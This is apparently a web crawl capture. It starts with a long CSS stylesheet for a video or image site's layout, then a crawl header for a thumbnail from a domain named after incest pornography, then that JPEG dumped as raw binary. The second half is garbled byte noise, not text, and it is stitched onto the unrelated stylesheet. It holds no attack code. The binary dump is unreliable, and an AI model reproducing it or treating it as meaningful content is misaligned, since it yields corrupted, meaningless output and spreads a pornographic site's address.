.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://incestsex.name/thumbs/148/2705852733003537148_0.v1572036780
body_size: 22091
content:
���� JFIF  H H  �� C 			





	


�� C


















































��  � � ��             	
 �� I    !1A"Qa	q2B��
#Rb��r�$3C����%c��5Ss�����             �� :     !1AQaq��"����2��#BRb�r�$3���   ? ��yT�l��H�,��&u�~@�שU	)ʗ��5g�T����_�d�gH�����s-X%�Ĩ���_�V�؄���eYnZ���;�yl%��Iʓ��**7��FML��&�B��:ME4�.F�h�F�&$6��H*?���p�CyR��B���s�di(�楆������ܟ����+���O{�ܡ�r]#u�HU��y�G���%-6L&�բ�i-��l4��L��]Z I��(J� ��5�%#��ٟ�g㝽Bᾫ�v��B��{;� ��3�y��	�t:װ-��c`��������ѹ���� s>��[+M�o��'q1Ýo/�7̩�.�>��S�I-<�v�>���c7^�U6�-�����ѵ��3�$���y�.�2�Q�D��\yp�8ĸ�'�ۨQJ�}�6�J�����V:H��,F��%xM�R-k���TN $Z�R/���2�.D�b�4�^i�nm�'h�SQ�J��RX����ùB{A%ow�����	�t��S�*Z�[\��Z<�<p?�n|Þ�I8	;�Z�rn<��1Ύ�ݟ.KP٩4�`��p=:b�x,$���Ul4�r�w����	Dic�TK�����|g��]F��5�^�T��j��X�S7�աo������kC�J��|��X�G�~���MI�[��H�7����`���f�`Ê� i`x�M�#�m��M	�	��HH�4�:[�[r��ڙ��,�G3��߈k�z����`�\�]�,�-L�|���n34�Y�U���LD��$s Q�_,���A�X��?p?�/�X8��h��$l�7�5&4��	֦�ms8�Ԕ���O��sE�'��_	uQ����A�����r���?��Ok�O���\@Rɨ<�J�Sv�s���JM-܂��#�� ��U���H[�B��sM��lȧ1嶢;6�.�̤(��^�E����m�F�� �W8ܛ"�fA�5��x�Bd��#�(��%'����@�d��ݶ� ژ���_�,Z��'��?_�'[����Zw)���2�"5�S�ok�� ~8���֎K�Vo�
y��$w8���Hl��1
��w���Bk{�o`�'�Th���]Q��1\��d5%��(6�B�V�!�
P��uL�T���;��]n�P�?�v�ڝJ8�2G�:#tZ$�M8�r����u��5���Y7�u�+,ըƣ�gDY#*��*I��BN(O<լ��=A�D�CK@x����q\�-տ�k�9�%��r��J�쩋��Q��4݁�!�VI�Xl/��9tꪨx]`�����p�Cx�� �79���.*�Y�%_��[s2$�ܲsnnt�+`IM���-.*�3��sv�����YՍ���S�HE�Q����fK�盡�X�W�X�ZZ�
L��N}.����}f������8�V����3I��{��A�Z�hZA��S���^�K�%;���d�VO`�p�أ/v�*hc2���֧e��;Ir�d���VY�ťӒ�k��Im*�������;&�v�(����#J�e�RP���)Q2 P�m��-,�� O|���%��_e���;t=˙,���.��V嘬�d�9�k��W?�Z~d��uc\=������+)�����A�
����7 �.��t�?5�Yn��M�['�uït�]�9��!d�k�t�VE���Ԭ�¾i%Hl!(+���ּ��ӕ�\��d�T�o�t��q�n����Z^��<�.���	h��l,�	�4"̃�PeQ�áD�%�+��q#�{0�Ũ�i`h�����6�R��>d��*�c�cX���RѼ�1ri�o�v?�|9�Q�p�,� S*[j��h�xD�m��&H�
�Y�H�1��s���d��ԓ�����E�_���aUr��V`U�5"m
��U�M�Z[� S{t���q7�hnIKp,��%�JK��X�:4�������]� �M�
���C4��-�k�lB�,�͓vr�qh�Bg��ʋ� S��}�d��C��ɐ��pm�1U7��W����$߮Apzn����a��.x���� �`}d��Nr'�A�5m��q�Ռ�Y���[(k�)a��y�y[����'�(��zp�e�'~��'��+eUX�Zl�d���{��?������C���D��=ԇ[����\=l��^��_Y5�C�*������
�j����\�.�KM.P�ȉ0*6o�c�|�� ���j�;���+l�Ҫ[�B-݃�/�'��տ����ԤV�%]�&�]_��t\�����]*�*ǡ`���F3��Q�}�]�?N�K��8��=���Pk�y��Jj� ��=o��%V�����"��]��t�l�H\�� 6��o�%\���Yx2��Z��8��u*����7-��<��e4|E�ԱJ>ʒ�LԞ\C�O����s/1������b/ȴl�R�n~�e2�+e�������Y�Eʋu+:�;����6 VԀQ�8-���$ծ.�i���2E50R���x��~)�}PF4^�S::;����`}���IRZ�F��9>�T�Vd?2a�����ҍ�s��E�>�L@V�E����Id��\B��I���&�}C2G�@�����#��6�će������,��������&nr���R��O�/7�$� ���'o��`�)x��U���Sn�	W3����1j'����,X)Fne��!�H��~��Q���,Wj=N�9�!Id>I�+�W�b��$�f�D-���(�\H����T�e+maHP�lq�ie�ud8ԊvIi��k�ZB��<�I,��� �9��v��a��U";����<b۩J��ړhvK���t���s��p &Y�%0�+W���E�"�-͐�i�U&S�n���׽�n*���G0����q@���T�`��94�l�Rn�"�RQ"K|�qp(��~WQ�Dv��>��-f�;K���ʙ�j�M̺�B�Y����f:ֵ��*� ĥs�R����� �����*�ê�y;�'��/�m��=��Q�G�*���S�<�PH��*U��$��)q�CX���<5X����Mʹ�e,� �O���'_�t����}@��]���*S0q�x
��L4{R�����*Uf��$L��u1#��($�|�mD�Uv�m�g�ǚ&�8g��\M�靏�9Y[u�0� �)�	m���+����IH[�
�	d��'��ʣ���k�h���'�� w���2�7j: ����$�������ɲ��H��e�]I(SN$�IP6) � �=�ͶvB��6;�챓�N��-7 d�Z���V=>�	��)��M��ԑ���kK��+�����m�O�x�'�ݔ[m�Pi�U��P�UGy2R�y�*��BP���L�����/'V��#g
�0)J����ULֹ���Q�w�љek/��~�URֵ��$�Rψ�g����5NCoKe�����f�P>C�o�Q섨�`43j�ͧ�c��9��4Z�h��GN�[����]`<�ߘ��a��|�R\��Ns���pܼ�+Z��D�֣�8b�Xa�6^Y,�M){�I��)<���h� �XzB '�EkÐ��6Á!D��g�����n��ārh��Vc9�<�z�]&,�$�d�s�O���H�"�EM��<��)�$z6����bPy���JVr\/ƈ�|Jb�G�MI��ͅ�&�8�f�J	&��]�N�!L$)	"����Hf<k���s࣊�*j�������3�l�0
b4/k�C��$}U���c�ʾ�������,�ϛz��M��TB��e6�Bm��O�����/��?�'�"f/u'|I�	�Q�������ug����W��/8�W:&�%+M))>d�'�Yi�8�b���]��*A��s�Yb�����7�6��Ѓp}�4�NշP����I��� [kb8rN$��he���9�鈉ʅ�DuJڍQ��YQ*�@�(�&,�-*}%����M�S�j���a4���d�z|{x��Z��h�Wc�~�9�<2���Hnbj����7,-��H������!h�o@B!�K#�^�Zr��uW"g�E����Y{(T��V��4�'A{�4��ͽ��|PkK�tj�b��F�� �E�:�:i�3�_Yx��Y�s��"̉X�*����RVzl/��2��I�ω$��Jb��������Ln[�f��}[�YA�嘞hU7���"�eĭ���,,w8����;�kC�����AV�y&�>"�3g7��#
�|-�I��޽j��~�9]�[��\�%/��K�a;_Ź� �� �X*�k� �����~�t&�88�'g{��ks��P���?� �My�ĖA�����Vm��5�
�v�)} �?�z�jtJ�L�ۖ�t�����x�f�ÿ�����k�j�R���=���:�$P��َ���t�_)�ks�.� �Ol�x�cwNh^��L�f�S���LzIf:ɰ�w��,2ܪ����ە'I�T9�A�'� ���`��{��0z��t�;`�K��hZ���_qէ������[�
wu�y��vKhH�n(씍������S�m=8�s�s�et4�4Ω�<,n��Ry ����8s�����^S�������B�2b�N�Y)��+��H�;����E��pn���׸w_2��Y�%ժx������Oy��Q}zYo�*����|\%l�}� u��8�&۩J��,�d���#W|#d�T[v9u�n���$	���8�j)Q�U��l]�bw��Th*m��=d#�vĢ�rzbU�CHW3m�!ÿ�er{�%А�{a�uӣY�Df��+�X����2��O4��ů�Ka�b;bF�����=�2�,�ܚ��|�G��+^'�3(�>T��@1�"(�U��$6�W�b��p�|Zv�C��g���p��C�勨�'�r�P3ʽ�U.]���U;��^��@���.�(�v��jU"��}l�]J��.���f���tF �`fO���[U��k�u\���bO�� tJ��ď� ���]�T����;U����>n�|���lG�>���*<�U�搏a�����e��'-����N͔$���U:w77Ó�j�բS����In@���m��0��QȦl�FO,+�����~t��m��1�R�T��[T�������)W�j@���c!���uFI� [�נ�P�C�GQ�8�\[˻��,��Y\K�*O[t�8}�3v���W�ș��G���%�VB�m�[���k�Ӑ��*�����U��2h��]יj0��vTv��̉jR�<IH��'�$  �3Z�1��79������M"�R���V60F�M����z��:��wf��)��r�2F��R�^y�~�O��Nظz�o�>�N��k��Gԟ�V��V�K�<͢��7��)�t��H&$��������%C�4m�1=�ǻs�9�0�Ҷx��v<:#�^� D�Ce�n��fʹ?��T59�4��E����ͶZ�_{�5�g�k�n8AyY��P9�X�|��[ P�������H&�/Ut���h�aɄ�[}�6�kM�Сb��`&�B��8G4�A���D���<�d��挊�ҥd���m�l�����ˬ � n���:#ѵ�׌H8o�7�>K]����Q���<V�c��X���B�Iv �G�=?p�����5QIk�
��X�Idz�hs���)�R �{�E��^�,��������<V�e�zl�9���M��XIR<�;^[wZ��1�J��^�H6=��.D��u���)ۃ�Zl)5U�O�\K�����::)���X�V�փꦬf��-Y�V�}^O_�8��O*>�d��#�M���I��s�yC/%�(�|ۃ�&����28�XcB��~�g��ی�;�XW���\{��
ؚҸ��
��*�C5�Ϩ�Ӽ�p���������2`߇����|a 7��DEM�IPlm�'��ƀ����4U�Hy
Q _��'҄�r��*QăeY�&�G��:v¦���O�i���H.���
�m��Y�x�:H�ٓ|����{���'+�fvK��i�|�Hb#~%A�O�ʝ#��Z��M�*m6������M���C�[FYL0��"��?�_{���W����2�#Q�Y�Tj��C���J��������+��!nDt<��I������Q��oSi.Q�(�O�Ih�]>BC���P;���ˤ����
�l��@���rP?�7d�����L�C�!8N׵�aol� ���V�K��Qx�/$�g7T��3^i����F����d�M)B��W0�� Kd�{�����s���أg�O�&C���|;�Ç��������V��ff�2Q/��P�ً=�&��U��k�"�򖤿��۷2��u�&�SǏ���?��֩����
�ƒ%FB���o��]�Շsx\�:�_h�c�¸q$i-7Q.�h�9R߉:\���_Tә(8Z}3R|De|�|k~�߂��Q׭�L�
��=-�m~;�n��:ER��}'�U�!$t]T�Ե'��c�C� n�w�cJ�U0�H� � ���k,�jB��Rlo�E��JQ1D��߮:�u�ꚁH����&Z�#�Bå���J�r�RĀS}�qˆʪn�IG8*Y+p�zL6��S�\���+��eȭ/�Q��F�h��Kb�]��T��`��R#HG ,n�퉬��l�,ѨuzԂ�~���"�d���1��]�o3[�LU��B~Ѷ������2�K�I%�[����������J�W�Ȧ�d�i�j=B���H$1J��!,E��<�Y	��M$�Վ���1����X��,�2V䩇��'-��'|L�U\�P����:�(��tɏ���Rz-b��=q˓�)2�F�T�W0���yX/{+�� o	8Nu3He��R��R�I�9���1\K��We @	���m�����c��k:s������*Z�o�� Su�?�{6�-�*�'����ݞۑ�{_��m��T�iv'�������՘��q����q�N��	�JB��yO㌕`�|gbƉƪ�X���0u3(�N�\���Y��'�:��e+.B��YJ̫ �r��;x��}�;r=�����yi�q�_���;���p�t���b:��EJV�����u�w$��}N4m����q��}V�P��f�����Vw���z�^S��nf���z�0�b�(��I�P��j�+Kx��T+T:nd�Ua�P|��=c۞�>��,Pն���pTUTƦ��d���Ь�Vnm99�m�E��9���",�=��V����7T��.5XK`��߮"�0आBҢma�,���S2�b�G�
du�*,�R�o6�R�)*)$ �	��&�h��\������^�U> �D�r�9()r+�F2�w*z8�OEJ7[#���/iz˃�=Y�'u�=~��zZ��״�RsoN���˖6�6^Re�n���]���\��@�s�H��| O�6?�\��g��n��`���RSO���9<Q
�m
���8�ɑU9-�nK�*�kc�)*�1.�J�`��,}��n�`����t�Kh,���q�s�v[VD��.�͒�i�;����9�X,kF˄�%R����\4����c%*W��� �T�5�Eݕ�V�Z�$�|f֑�p}�����MOi	9����!d�M��Ϛ��+9��ְ����g���$n��O|hZ.a�)l61��)J^}7?�z'��|8�&�(k.�ZԄ!..�y����8�pm�.i�?Om<������`�C��*/�����-4�$�M씤��`:�`nJ��.��_E� 5�n	��
3��ћs
��*T���ԡ��u6�\��)'t��q�ե�Ε��w���[�*#I@�\>#w�v@5z3E�f8�?�ԝք����H�@7��.jH^�[�#��[,N��>��]rn���Ț�I��1"|�D!�Ts(������/�p�Բ:��� X(�+�)�w7?e(#&�cܤ����C)Hjʺ��Pg�}���f�����6���"n������]?��OR!��#�oe��j�O5�U�����4)�[���Z�n�(�k��]]���$��;r���u�ٝ	`k�߲�TGD>&� #r|��H�<S��yNNB��M�
#�Y��l��=��iP�1����p<�/8������*��+������-�����I	>��i*�.^�S-�M��Kr�W0a��I�
��ꖟ�P��c����9[IpAGEWcpV|h~��\��C�^Jq�l��s�S�ǳ�S��: ��cu;�d��6��Ȧ�?�����SX�;MM0��4}GQ�q�d]b�&�ؔ��g�r��'��'���a��Y6*E�8䋻s9Qd��c�.�N���.��Z�*6�lrP.Q$�	KN,�� lrzZ��*B��`OC�\���Πe�_E��(W���Ԗ ]KM�Հ���ߗ{��ϲw^���k�����A�W�AcFB���u������9Ѐ����`1�`�J�$;.�R�������	�/�V#��.R^�|=������F��H������vR�Ze=]���A����p�Aō9�
�����T0R$!����r�ӆ��X�4�qE��g�����Jr#0=���a��h�P6��8 z�X�Py�O��Z�(��44w�1�\�f9h�Pί�Vt��	?�1U�q��~��#-`�_�t}�>���
�^4�q֎P�Y2#*�m!+I�G��E���Ol��x��i~�����Y��K�i�s#��A���D-w�b�u�z%kZ>�c�+i�n�� O��RPU�p���z����M�ۂ:�Z�)��s�Eݬכ҇\��X�Ґ�e8
s�x.�WX�ٰ:����;�KD����;�rY�Wqq`�Qz,1̿�z⤮h�!Os�Q^Ѧ<��c�U�\�R�,
}���8�P���#c��H�eBX��I"I��� ��_Jb�Er��͖ɷ04�P�r'LU� �j���@�@H��G�$)�J����jrF�n�[$6Y��A��8���n��vS�|�`�2l'S֡�5�� A=��' ��jIj+(�J6��=����)��-�Q2J#R`�B�u��)*��۷N��QV	^}]Bcq
`�u9�����*y8��T3���DK�&��{��`T��({5e�&2���mn�UN�B�rҠ�Uȍ��e�{���V�X�k(�C�b��1�q���V8��*�	�%�̏5�n�'�h��X˻���I�Z �j�����"��:;_z�q��h��;��0�����̧��MHh�S�1��@V�i=�M�����X�:&�}��O/��95{0�lr��X�c�J����~�7�%�Dp5" -!ƅ�k�rp7F5�S��R 6��d�޻aΑ�YK�p�(��Hd� m�Y�>��+C��El/�r��
s	�^|�_����$�; Y:(#fI�zȹG>�~e��4�'T��i�A�Q�-��?ʆ�6��;��K.q��q/�-:�/�x����jo�EC���YӪ,��::�t�͛�0J���m9�̸��Z8�?��˯��k>�e���9:���R��hT�CT�="cǎ�D�;{���I;��.d-h�50����$�̧�y�{?����M���Mk��~��^:S�,�\Qu]�^m!�m�tH%���p^6:�<���>��%�n,6�<��� ��?iR��CW��~�F�؎�k(x�&��Z���&B��W\2��e�fP"�/����E��}�r��n��z�f�6��tZ|�����<�l�4�P2&��6��X�dŐ<�h�RH؂C�iC8���]KUC?e&�ƭ��%Q���#��d$���3��* ��w����r�W@�n��4g�LO�Sqőbm���j��L���<O�D���[��j�T�
��4'��3WOڒ�䴔��b�j���ì��v�KC�]å�r�{ml|,a��G���Yg'.�����
��|DD�$P���<�GI����vP�0GN�]�7*���٠2�nkC�������P�Hӥh+̵8o!H�˞t�r�-Ͷ��:w��ج��z�v�O)v7�$h!>7T���3[[�@�� �)��9GR[�缦">��=@��Ab����� ��������+��mnR[ʹ�٪�-!������i� �\�=U2�K1���=GO˨�5��"0j���Ӽw}y��.��\�y9R�T�@:j e�%r�N�ԔZ�EL'�����o� ���=�b=�n�/N�c4��y~��F�=Ԣy�<�d���"�� ���sM<N�G ђN�K4�S�Z\� 9���� ��v��WY3��yf�ABO���}�A?�M��05�� ��8�?�߁�>KԴ���vBMBk�e����jn�|!8|��-K�3欦�<���� Q�R倏��^y�x���u���of#m�e����&���E)���קǒ�
���u��R��
A��
